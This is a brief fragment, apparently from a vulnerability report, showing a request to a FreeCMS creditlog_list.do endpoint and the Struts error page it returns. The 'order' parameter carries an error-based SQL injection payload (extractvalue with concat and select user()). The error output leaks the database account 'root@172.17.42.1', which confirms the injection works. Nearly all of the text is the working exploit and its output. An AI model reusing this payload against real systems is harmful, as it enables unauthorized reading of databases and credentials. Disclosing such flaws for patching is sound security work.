 192.168.99.100:8080/freecms/member/creditlog_list.do?order=extractvalue(1,concat(0x7C,(select%20user()),0x7C))
Struts Problem Report
Struts has detected an unhandled exception:
1. XPATH syntax error: '|root@172.17.42.1|'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@172.17.42.1|' ### The error may
Messages: cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ##
error: '|root@172.17.42.1|'
File: com/mysql/jdbc/SQLError.java
Line
number: 946